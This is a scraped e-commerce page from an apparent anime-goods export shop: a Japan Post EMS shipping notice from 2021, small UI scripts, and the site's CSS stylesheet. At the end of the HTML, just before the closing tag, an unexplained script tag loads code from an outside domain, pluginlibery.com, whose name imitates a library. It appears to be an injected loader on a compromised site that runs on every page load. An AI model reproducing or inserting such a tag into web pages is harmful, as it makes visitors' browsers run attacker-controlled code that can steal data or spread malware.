	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://anime-export.com/css_styles/homestyle_2.0.css?v=2
body_size: 6899
content:
@font-face {
	font-family: "Raleway-regular";
	font-style: normal;
	src: url("../fonts/Raleway-Regular.ttf");
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@import url('https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap');
@font-face {
	font-family: "Raleway-bold";
	font-style: normal;
	src: url("../fonts/Raleway-Bold.ttf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@font-face {
	font-family: "Raleway-semibold";
	font-style: normal;
	src: url("../fonts/Raleway-SemiBold.ttf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@font-face {
	font-family: "Futura-medium";
	font-style: normal;
	src: url("../fonts/Futura Medium.otf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');

* {
    box-sizing: border-box;
}

form{
	margin:0px;
}
body{
	/*font-family: Raleway-regular;*/
	font-family:'Roboto', sans-serif !important;;
}
input {
  filter: none;
}
input:focus{
	outline-width: 0;
}
a:link {
    text-decoration: none;
font-family:'Roboto', sans-serif;
    cursor: pointer;
}
a{
	font-family:'Roboto', sans-serif;
	text-decoration: none !important;
}

a:visited {
    text-decoration: none;
    cursor: pointer;
}
p{
	color: #202020;
	font-family:'Roboto', sans-serif;
}
span{
	font-family:'Roboto', sans-serif;
}
h2{
	font-family:'Roboto', sans-serif !important;
	font-weight: 500 !important;
	font-size:26px !important;
}
h3{
	font-family:'Roboto', sans-serif !important;
	font-weight: 500;
}

.thumbs{
	cursor: -moz-zoom-in; 
    cursor: -webkit-zoom-in; 
    cursor: zoom-in;
}

.orders_black_header{
	float:left;
	margin-top:5px;
	text-align:center;
	color:#d2d2d2;
	border-right:1px solid #e6e6e6;
}

.product_block_singleinfo{
	display: flex;
    align-items: center;
    justify-content: center;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	text-align:center;
	color:#646363;
	border-right:0px solid grey;
}

@media (max-width: 768px) {
	.product_block_singleinfo{
		font-size:10px;
	}
}


.product_block_divisor{
	float:left;
	width:1px;
	height:50px;
	margin-top:7px;
	background-color:#bbbbbb;
}

.product_block_top_singleinfo{
	display:flex;
	height:30px;
	background-color:#1abc9c;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	color:black;
	box-sizing: border-box;
	border-right:1px dotted grey;
}

@media (max-width: 768px) {
	.product_block_top_singleinfo{
		font-size:10px;
	}
}
.product_block_top_divisor{
	float:left;
	width:1px;
	height:20px;
	margin-top:5px;
	background-color:#d2d2d2;
}

.topareabuttons{
	float:left;
	margin-left:10px;
	margin-top:10px;
	cursor:pointer;
}

.reginput{
	width:100%;
	height:30px;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	padding-left:5px;
	padding-right:5px;
	border:1px solid darkgrey;
	background-color: white;
	margin-top:6px;
	border-radius:5px;
	margin-top:10px;
	color: black;
}

.reginput:focus{
	outline-width: 0;
}
.shipmentinfoecobutton{
	background-color:#f18600;
	color:white;
}

.shipmentinfoecobutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}

.shipmentinfofastbutton{
	background-color:#f18600;
	color:white;
}

.shipmentinfofastbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}



.shipmentchangebutton{
	background-color:#e6e6e6;
	color:#646363;
}
.shipmentchangebutton:hover{
	background-color:#f18600;
	color:white;
}
.shipmentshipallbutton{
	background-color:#f18600;
	color:white;
}

.shipmentshipallbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}
.shipmentshipselectedbutton{
	background-color:#f18600;
	color:white;
}

.shipmentshipselectedbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}






.topfilterbutton{

  color: #000000;
  font-size: 22px;
  background: #ffffff;
  padding: 5px 5px 5px 5px;
  border: solid #000000 2px;
  text-decoration: none;
/*   text-transform: capitalize; */
}

.topfilterbutton:hover{
  background: #ed1c24;
  text-decoration: none;
}
.product_special_info_black{
	font-family:'Roboto', sans-serif;
	color:#1d1d1b;
}

.hamburger{
	width:100%;
	margin-bottom:20px;
display: flex;	justify-content: center;	align-items: center;
}

@media (min-width: 768px) {
	.hamburger{
	display:none;
	}
	.hamburger2{
	display:none;
	}
}
#hiddenmenu{
	display:block;
}
@media (max-width: 768px) {
	#hiddenmenu{
	display:none;
	}
}
#hiddenbrands{
	display:block;
}
@media (max-width: 768px) {
	#hiddenbrands{
	display:none;
	}
}
.hamburger p{
	padding:5px;
	text-align:center;
	font-size:20px;
	cursor:pointer;
	border:1px solid lightgrey;
	border-radius:4px;
	width:40px;
	margin:auto;
	
}
.leftsymbols{
	display: flex; 
	align-items: center; 
	justify-content: center;  
	height: 80px;
}
.leftfilter{
	transition:0.3s;
	width:100%;
	height: 100%;
	 position: relative;
	
}
@media (max-width: 992px) {
	.leftsymbols{

		height: 50px;
	}	
}
.leftfilter:hover{
	
	background-color:#EEEEEE;
	
}
.leftfilter img{
	 max-height: 60%;
    max-width: 100%;
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}
.bluebuttons{
	background-color:#18b49f;
	border:0px;
	font-size:15px;
	font-weight:bold;
	color:white;
	height:40px;
	padding:5px;
	text-transform:uppercase;
	cursor:pointer;
}

.titlesfontbold{
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	font-size: 20px !important;
	text-transform: uppercase;
	margin-bottom:20px;
}

.titlesfontbold2{
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	font-size: 20px !important;
	text-transform: uppercase;
	margin-bottom:20px;
	height: 40px;
	text-align:center;
	border-bottom: 2px solid #1abc9c;
	color: #1e1e1e;
}
@media (max-width: 768px) {
	.titlesfontbold2{
		margin-top:20px;
	}
}
.itemdesc{
	font-family:'Roboto', sans-serif;
	font-size: 14px;
	color: #303030;
	line-height:22px;
}
.flexalign{
	align-items: center; 
	justify-content: center; 
}

.flexall div{
	display:flex;
font-family:'Roboto', sans-serif;
font-size: 16px;
height:25px;
}
.filterbutton{
	width:300px;
	height:40px;
	background-color:#1abc9c;
	border:none;

	color:#FFF;
	transition:0.3s;
	border:1px solid #1abc9c;
	font-family:'Roboto', sans-serif;
}

.buttontype2{
	width:200px;
	background-color:#2980b9;
	border:none;
	border-radius:5px;
	color:#FFF;
	transition:0.3s;
	border:1px solid #2980b9;
	font-family:'Roboto', sans-serif;
	min-height:34px;
}

@media (max-width: 768px) {
	.filterbutton{
		width:100%;
	}
	.buttontype2{
		width:100%;
	}
}
.filterbutton:hover{
	background-color:transparent;
	color: #1abc9c;
}
.buttontype2:hover{
	background-color:transparent;
	color: #2980b9;
}
.filterblock{
	margin-top:20px;
	
}

.detaillisttitle{
	flex:1;
	justify-content: flex-end;
	padding:2px;
	color:#878787;
}

.detaillistvalue{
	flex:1;
	padding:2px;
}

.regformfield{
	
}

.formfielderror{
	-webkit-box-shadow: 0 0 3px 2px rgba(255,0,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(255,0,0,0.5) ;
}

.formfieldvalid{
	-webkit-box-shadow: 0 0 3px 2px rgba(0,255,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(0,255,0,0.5) ;
}

.formfieldoptional{
	-webkit-box-shadow: 0 0 3px 2px rgba(255,255,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(255,255,0,0.5) ;
}


/*---- added  by theo------------*/
.indexproductcard{
	position:relative;
	
	overflow:hidden;
	height:240px;	
	width:100%;
	border-radius:5px;
	cursor:pointer;
	text-align:center;
	  /*border: 1px solid lightgrey;*/
	  /*box-shadow: 0 0px 15px 0 rgba(0,0,0,0.2);*/
	  box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
  transition: 0.3s;
	background-color:white;
	margin-bottom:20px;
}

.indexproductcard:hover{
transform: scale(1.05);
box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.8);
z-index:2;
}
@media (max-width: 992px) {
	.indexproductcard{
		width:100%;
				
		height:350px;
	}
	.indexproductcardinfodown p{
		font-size:10px;
		
	}
}
.datebloc{
	font-size:14px;
}
@media (max-width: 1400px) {
	.datebloc{
		font-size:12px;
	}
}
.indexproductimgcard{
	
	max-width: 148px;
	min-width:148px;
	text-align:center;
	vertical-align: middle;
	font-size:12px;
	color:black;
	line-height:16px;
	
	
}
.indexproducttextcard a{
	
	display:inline-block;
}
.indexproductimgcard img{
	height:100%;
	object-fit: cover;
	min-width:100%;
	 border-top-left-radius: 5px;
	 border-bottom-left-radius: 5px;
}
.indexproductimgcard2{
	 align-items:center;
	 justify-content:center;
	 height:100%;
	 display:flex;
	 overflow:hidden
}
.indexproductimgcard2 img{

    
	height:100%;
	width:auto;
	object-fit: contain;
	
	overflow:hidden;
	 
	
}
@media (max-width: 992px) {
	.indexproductimgcard2{
		height:auto;
	 display:block;
	 
	}
	.indexproductimgcard2 img{
		height:100px;
		width:100%;
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
		border-bottom-left-radius: 0;
	}
}

.indexproductcardinfoup{	
	padding-top: 15px;
	padding-right: 10px;
	font-family:'Roboto', sans-serif;
	
	line-height:22px;
	text-align:left;
}
.indexproductcardinfoup_text{
	font-size:15px;
}
.indexproductcardinfoup_text2{
	font-size:13px;
}
@media (max-width:1400px) {
	.indexproductcardinfoup_text{
		
		font-size:12px;
	}
	.indexproductcardinfoup_text2{
		
		font-size:10px;
		
	}
}
@media (max-width: 768px) {
	.indexproductcardinfoup{
		padding-left: 10px;
		padding-right: 10px;
		text-align:center;
		font-size:10px;
		line-height:15px;
	}
}



.pricebloc{
	font-family:'Roboto', sans-serif;
	font-size: 12px;
	flex:1;
	text-align:left;
	justify-content:flex-start;
	font-weight:bold;
	font-size:13px;
	padding-left:5px;
}
.displayproducttitlebloc2{
	background-color:#1abc9c;
	color:white;
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	padding:15px;
	width:100%;
	text-align:center;
	
}
@media (max-width: 1400px) {
	.displayproducttitlebloc2 h2{
	font-size:20px;
	}
}
.displayproducttitlebloc h2{
	font-family:'Roboto', sans-serif;
	font-weight: 500;
}

.productdetailleftbloc2{
	padding:5px;	
}
#buynowicon button{
	display: block;
  margin-left: auto;
  margin-right: auto;
  
}
.productdetailleftblocup2 img{
	display: block;
  margin-left: auto;
  margin-right: auto;
  max-width:75%;
}
.thumbimgblock{
	display:inline-block;
	width:100px;
	height:100%;
	margin:5px;
	transition: 0.1s;
	cursor:pointer;
}
.thumbimgblock img{
height:100%;
max-width:100%;
object-fit: cover;
}
.thumbimgblock:hover{
transform: scale(1.05);
opacity:0.70;

}
.imgscrollarrow{
	color:#FFF;
	background-color:#1ABC9C;
	border: none;
	border-radius:100%;
	width:40px;
	height:40px;
	margin:10px;
}
.imgscrollarrowbloc{
	display:flex;
	text-align:center;	
}
.smallpricespan{
	color:DarkGray;
	font-size:12px;	
	margin-left:5px;
}
.spanprice1{
	font-size:20px;
	font-weight: 700;
	color:#e67e22;
}
.spanprice2{
	font-size:16px;
	font-weight: 700;
	color:#e67e22;
}
.spanprice3{
	color:DarkGray;
	font-size:16px;
	text-decoration:line-through;
}
@media (max-width: 768px) {
	.spanprice1{
	font-size:18px;

	}
	.spanprice2{
		font-size:14px;
		
	}
	.spanprice3{
	
		font-size:14px;
		
	}
}
.simpletxt{
	font-family:'Roboto', sans-serif;
	font-weight: 500;
	font-size:20px;
}
.orderbutton{
	height:60px;
	width: 250px;
	cursor:pointer;
	background-color:#1abc9c;
	border-radius:5px;
	border:none;	
	border-bottom:4px solid #16a085;
	margin-top:50px;
	transition:0.3s;
	text-transform:uppercase;
	font-weight: 600;
	font-size:18px;
}
.orderbutton a{
	color:#FFF;
}
.orderbutton:hover {
	background-color:#16a085;
		
}
.orderbutton a:hover {
	color:#FFF !important;
	
}
.orderbuttonred{
	height:60px;
	width: auto;
	cursor:pointer;
	background-color:#e74c3c;
	border-radius:5px;
	border:none;	
	border-bottom:4px solid #c0392b;
	margin-top:50px;
	transition:0.3s;
	text-transform:uppercase;
	font-weight: 600;
	font-size:18px;
	padding-right:20px;
	padding-left:20px;
}
.orderbuttonred a{
	color:#FFF;
}
.orderbuttonred:hover {
	background-color:#c0392b;
		
}
.orderbuttonred a:hover {
	color:#FFF !important;
	
}
/*------------------------------ FAQ ---------------------------*/
.faqbloc{
	width:75%;
	 display: block;
  margin-left: auto;
  margin-right: auto;
 
}
.collapsible {
  background-color: transparent;
  border-bottom:2px solid #555 !important;
  color: #555;
  cursor: pointer;
  padding: 18px 0;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
   font-family:'Roboto', sans-serif;
	font-weight: 500;
	font-size:18px;
	transition:0.3s
	position: relative;
}
@media (max-width: 768px) {
	.collapsible {
		font-size:12px;
	}
}
.collapsible2 {
 border-bottom:2px solid lightgrey !important;
  padding: 18px !important;
 
}





.collapsible:after {
  content: '';
  display: inline-block;
  border: solid #555;
  border-width: 0 2px 2px 0;
  padding: 4px;
  transform: rotate(45deg); /* Down arrow (like a "V") */
  transition: transform 0.3s ease;
  float: right;
  margin-left: 5px;
  margin-top: 4px;
}

.collapsible.active:after {
  transform: rotate(-135deg); /* Up arrow (like a "^") */
}
.content {
  padding: 0 18px;
  max-height: 0;
  font-family:'Roboto', sans-serif;
	font-weight: 400;
	font-size:16px;
  overflow: hidden;
  line-height:25px;
  transition: max-height 0.2s ease-out;
  background-color: #FFF;
}
@media (max-width: 768px) {
	.collapsible {
		font-size:12px;
	}
	.content {
		font-size:12px;
	}
}
.content p{
	margin-top:20px;
	margin-bottom:20px;
}
.productdetaillist{
	display:flex;
	flex:1;
	font-size:16px;
	font-family:'Roboto', sans-serif;
}
.searchbar{
	display:none;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	width:250px;
	height:40px;
	border:0px;
	color:black;
	border-radius:50px;
	padding-left:10px;
	margin-top:-5px !important;
	padding-right:10px;
	-webkit-box-shadow:inset 0 0 4px #C0C0C0;
	-moz-box-shadow:inset 0 0 4px #C0C0C0;
	box-shadow:inset 0 0 4px #C0C0C0;
    background-color:white;
	

}
@media (max-width: 768px) {
	.searchbar{
		width:100%;
	}
}
.searchbar:focus {
    outline-width: 0;
}

.bannerbloc{
	
	background-color:lightgrey;
	width:100%;
	
	font-size:20px;
	text-align:center;
	overflow:hidden;
	

}
.bannerbloc:hover{
	cursor:pointer;
}
.bannerbloc-mobile{
	
	background-color:lightgrey;
	width:100%;
	
	font-size:20px;
	text-align:center;
	overflow:hidden;
	

}
@media (max-width: 768px) {
	.bannerbloc{
		display:none;
	}
	
}
@media (min-width: 768px) {
	.bannerbloc-mobile{
		display:none;
	}
}
.uppernavbar{
	display:flex;
	float:left;
	width:100%;
	height:70px;
	overflow:hidden;
	background-color:#FFF;
	color: 	#303030;
	
	
}
.mainnavbar{
	border-radius: 0px !important;
	background-color: #FFF;
	color: #303030;
	width:100%;
	height:70px;
-webkit-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
	 position:relative;
    z-index:2;
	margin-bottom: 0px !important;
	border: none !important;
	
}
.testdiv{
	height:200px;
	width:50%;
	background:lightgrey;
	 box-shadow: 5px 10px #888888;
}
.mainnavbar p{
	color: white;
}
.mainnavbar li{
	height:70px;
}
.logobloc{
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 60%;
}
.snsbloc{
	
	width:100%;
	margin-top:40px;
	text-align:center;
	
	
}
.snsbloc a{
	font-size:20px;
	padding-top:10px;
	color:#A9A9A9;
	height:40px;
	width:40px;
	display: inline-block;
}
.snsbloc a:hover{
	border-bottom:3px solid grey;
	color:grey;

}

.innerreddiv{
	margin: auto;
	background-color: #eb0007;
width: 100px;
height: 150px;
text-align: center;
}
.innerreddiv p{
	color:white;
	text-transform:uppercase;	
	font-weight:700;
	margin-top:15px;
}
.innerreddiv img{	
	margin-top:20px;
}
.endblocs{
	transition:0.3s;
}
.endblocs:hover{
	opacity: 0.6;
	cursor: pointer;
	
}
.footer{
	padding:50px;
	background-color: #18b49f;
}
.footer h3{
	text-transform:uppercase;	
	font-weight:700;
	margin-bottom:40px;
}
.footer ul{
list-style-type: none;
 padding: 0;
  margin: 0;
}
.footer li{
margin-bottom:20px;
}
.footer a, .footer p{
color:#FFF;
font-size:14px;
cursor:pointer;
}
.footer a:hover{
color:#FFF;
border-bottom:2px solid #FFF;
}
.pagebuttonblock{
	text-align:center;
	padding:20px;
}
.pagebuttonblock a{
	color:Gray;
	background-color:transparent;
	font-family:'Roboto', sans-serif;
	font-weight:700;
	font-size:16px;
}.pagebuttonblock a:hover{
	color:black;
	
}
.pagebuttonblock input{
	height:40px;
	width:40px;
	border-radius:100px;
	background-color:#DCDCDC;
	margin:5px;
	border:none;
}
@media (max-width: 992px) {
	.footer li, .footer p, .footer h3{
		text-align: center;
	}
}


/*-------------------------------------------------------------------------*/
/*                            NAVBAR                                       */
/*-------------------------------------------------------------------------*/

.navbar{
	margin-bottom:0px !important;
	background-color:#FFF;
	
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
border:none !important;
z-index:2;
}
.navbar-nav {
    margin-bottom: 0 !important;
}
.navbar-nav > li > a {
    padding-top: 25px !important;
    padding-bottom: 20px !important; 
    height:70px;
	font-size:18px;
}
.basketbloc{
	width:200px !important;
	background-image: url('../imgs/new/backet_top_background.png');
	 background-position: center; /* Center the image */
  background-repeat: repeat; /* Do not repeat the image */
  background-size: cover;
	height:70px;
}
@media (max-width: 768px) {
	.basketbloc{
		width:100% !important;
	
	}
}
.navbar-right{
	
}
.navbar-right li{
	padding: 20px !important;
    height:70px;    
	min-width:100px;
	font-size:18px;
	text-align:center;
}
@media (max-width: 768px) {
	.navbar-right li{
		padding: 0px !important;
		height:50px;  
	}
}
.navbar-header{
	height:70px;
}
.navbar-header img{
	padding:15px;
	height:100%;
	display: block;
}
@media (max-width: 768px) {
	.navbar-header img{
		width: 60%;
		height:auto;
		margin:auto;
	}
}
.createaccount-upperblock{
	padding-top:40px;
	padding-bottom:40px;
	font-family:'Roboto', sans-serif;
}
.formid{
	width:150px;
	height:40px;
	border:2px solid #878787;
	border-radius:5px;
	padding-left:30px;
	margin:10px;
}
.formid:focus{
	outline-width: 0 !important;
}

@media (max-width: 768px) {
	.formid{
	width:100px;
	margin:5px;
	}
}
.resetpswform{
	width:400px;
	height:50px;
	border-radius:5px;
	padding:10px;
	border:2px solid #1abc9c;
	font-family:'Roboto', sans-serif;
	font-size:20px;
}
.resetpswform:focus{
	outline-width: 0 !important;
}
.navbar-center a{
	text-transform:uppercase;
	color:grey;
	cursor: pointer;
	font-weight:bold;

}
.navbar-center a:hover{
	background-color:white !important;
	color:black;
	border-bottom:4px solid #e67e22;
	
}
@media (max-width: 768px) {
	.navbar-center a{
	text-align:center;
	color:black;
	}
}

.baskettableup{
	display:flex;
	flex-flow:row;
	width:100%;
	height:30px;
	font-size:11px;
	font-family:'Roboto', sans-serif;
}
.totalpriceblock{
	width:100%;
	text-align:center;
	margin-top:20px;
	
}
.totalpriceblock p{
	color:grey;
	font-size:20px;
}
.totalpriceblock span{
	color:#e67e22;
	font-size:25px;
	font-weight:bold;
}
.buttonbasket{
	float:left;
	margin-left:10px;
	border:none;
	margin-top:5px;
	border-radius:4px;
	background-color:#ffed00;
	color:#e67e22;
	padding:10px;
	transition:0.3s;
	border-bottom:2px solid #e67e22;
	font-size:16px;
	font-weight:500;
	font-family:'Roboto', sans-serif;
	text-transform:uppercase;
}
.buttonbasket:hover{
	background-color:#e67e22;
	color:white;
	border-bottom:2px solid #e67e22;

}
.numberiteminput{
width:40px;
height:25px;
color:#646363;
font-size:16px;
border:1px solid #b2b2b2;
text-align:center;
border-radius:4px;
background-color:WhiteSmoke;
}
.cartitemremove{
	width:35px;
}
@media (max-width: 768px) {
	.numberiteminput{
		width:20px;
		height:15px;
		
		font-size:10px;

	}
	.cartitemremove{
	width:20px;
	}
}
.numberiteminput:focus{
	outline-width: 0 !important;
}
.ordertable a:hover{
	background-color:#1abc9c !important;
	color:#FFF !important;
}
.ordertable a{
transition:0.3s;
}
.ordertableuppertitle{
	margin-top:40px;
	margin-bottom:20px;
	font-weight:bold;
}
.popupcontact{
	position:absolute;
	top:calc(50% - 210px);
	left:calc(50% - 250px);
	width:600px;
	height:auto;
	color:white;
	background-color:#FFF;
	border-radius:10px;
	text-align:left;
	overflow:hidden;
}
@media (max-width: 768px) {
	.popupcontact{
	left:0;
	width:100%;
	border-radius:0;
top:0;
	
}
}
.popupmain1{
	position:absolute;
	top:5%;
	left:25%;
	width:50%;
	height:90%;
	color:white;
	background-color:#FFF;
	border-radius:10px;
	text-align:left;
	overflow:hidden;
}
@media (max-width: 768px) {
	.popupmain1{			
		top:0%;
		left:0;
		width:100%;
		height:100%;
		color:white;
		background-color:#FFF;
		border-radius:0;
	}
}
.basketblock{
	float:left;
	width:calc(100% - 20px);
	height:auto;
}

.basketblock > *:first-child{
float:left;
margin-top:30px;
margin-left:20px;
width:calc(100% - 20px - 20px);
height:auto;
}
.orderblock{
	display:flex;
	flex:0 0 auto;
	flex-flow:column;
	min-height:200px;
	padding:50px;
}
.tableimg{
	width:50;
}

@media (max-width: 768px) {
	
	.basketblock{		
		width:100%;		
	}
	.basketblock > *:first-child{

		margin-left:0px;
		width:100%;
		
	}
	.orderblock{

	padding: 10px;
	}
	.tableimg{
	width:20;
	}
	.bannerleft{
		display:none;
	}
}	
#bannerpopuptextone{
	margin-top:100px;
}
@media (max-width: 768px) {
	#bannerpopuptextone{
		margin-top:20px;
		font-size:10px;
	}
}

.sliderbtn{
	border:none;
	background-color:rgba(0,0,0,0.5);
	color:white;
	padding:10px;
	transition:0.1s;
}

.sliderbtn:hover{
	transform: scale(1.1);
}

.leftfilterbtn{
	width:100%;
	height:60px;
	background-color:transparent;
	border:none;
	font-family:'Roboto', sans-serif;
	font-size:18px;
	transition:0.1s;
	font-weight:bold;
	text-transform:uppercase;
	color: #555;
}
@media (max-width: 768px) {
	.leftfilterbtn{
		height:40px;
	}
}
.leftfilterbtn:hover{
	background-color:whitesmoke;
	border-right:4px solid #e67e22;
}
.bestsellercard{
	height:200px;
	
	overflow:hidden;
}
.bestsellercard img{
	object-fit: cover;
	border-radius: 4px;
	min-height:100%;
	width:100%;	
	position: relative;
}
.bestsellertext{
	color: #404040;
	font-size: 14px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 22px;
text-align: left;

}
.bestsellertext2{
	color: #404040;
	font-size: 12px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 22px;
text-align: left;

}
.indexproductcard2{
	min-height:300px !important;
	height:auto !important;	
	width:100%;
	border-radius:5px;
	cursor:pointer;
	text-align:center;
	  /*border: 1px solid lightgrey;*/
	  /*box-shadow: 0 0px 15px 0 rgba(0,0,0,0.2);*/
	  box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
  transition: 0.3s;

	background-color:white;
	margin-bottom:20px;
}


.indexproductcard2:hover{
opacity:0.75;
}


.ranknumber{
font-family: 'Libre Baskerville', serif;
	color:white;
	font-size:32px;
	position: absolute;
	bottom:0px;
	left:35%;
	font-weight:bold;

}
@media (max-width: 1600px) {
	.bestsellertext{
		font-size: 12px;
	line-height: 14px;

	}
}
@media (max-width: 992px) {
		.bestsellercard{
	height:100px;
	}

	.bestsellertext{
		font-size: 9px;
	line-height: 16px;

	}
	.bestsellertext2{
		font-size: 7px;
	line-height: 16px;

	}
	.indexproductcard2{
		min-height:250px !important;
			height:auto !important;
	}
	.ranknumber{
	font-size:20px;
	}	
}
.editbutton:hover{
	transform: scale(1.1);
}
@media (max-width: 768px) {
.leftfilterbloc{
display:none;
}
}
@media (min-width: 768px) {
.mobilefilterbloc{
display:none;
}
}
.leftbanner{
	cursor:pointer;
	transition:0.2s
}
.leftbanner:hover{
	opacity:0.7;
}


  .tabledashboard{
    border-collapse: collapse !important;
    margin: 25px 0;
    font-size: 0.9em;
    font-family:'Roboto', sans-serif !important;
    min-width: 400px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
    border: none !important;
    width: 100%;
	border-radius: 10px;
overflow: hidden;
}
.tabledashboard thead tr {
    background-color: #FFF;
    color: #black;
    text-align: left;
    
}
.tabledashboard th,
.tabledashboard td {
    padding: 12px 15px;
    
}
.tabledashboard tbody tr {
    border-bottom: 1px solid #dddddd;
}
.tabledashboard tbody tr{
    background-color: #FFF;
}


.tabledashboard tbody tr:last-of-type {
    border-bottom: none;
}
.snsbtn{
	border:none;
	border-radius:100px;
	background-color:transparent;
	transition:0.2s;
	padding:10px;
	height:40px;
	width:40px;
	margin-top:4px;
}
.snsbtn:hover{
	background-color:#1bccb4;
}
.snsbtn a:hover{
	border:none;
}
.soldoutbannerbloc{
	width:75px;position:absolute;top:0;left:15px;z-index:1;
}
@media (max-width: 992px) {
	.soldoutbannerbloc{
	width:60px;
}
}


  .popupbackground{
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.75);
      position: fixed;
      z-index: 1000000;
      top: 0;
      display:none;
     
  }
  .popupblock{
	 
    width: 40%;
    min-height: 300px;
    background-color: white;
    left: 30%;
    padding: 40px;
    border-radius: 20px;
    top: 20%;
    position: absolute;
    -webkit-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
    -moz-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
    box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
  }
  
  @media (max-width: 768px) {
    .popupblock{
        width: 100%;
        height: 100%;
        left: 0;
        bottom: 0;
        top: 0;
        border-radius: 0;
    }
    .popupblock p{
        font-size: 12px;
    }
  }
  
  .vertical-center {
width: 100%;  
display: flex;  
justify-content: center;  
align-items: center;  
}

.tab {
  overflow: hidden;
color:grey;
float:right;
margin-top:40px;

}

/* Style the buttons inside the tab */
.tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

/* Change background color of buttons on hover */
.tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.tab button.active {
  background-color: #ccc;
}

/* Style the tab content */
.tabcontent {
  display: none;
  padding: 6px 12px;
 
  border-top: none;
}
.tablinks{
font-size:16px;
text-transform:uppercase;
font-weight:bold;
}
.lineupcard{
	background-color:white;
	border-radius: 5px;
cursor: pointer;
box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
transition: 0.3s;
margin-bottom: 20px;
height:150px;
 position: relative;
  justify-content: center;
 
}
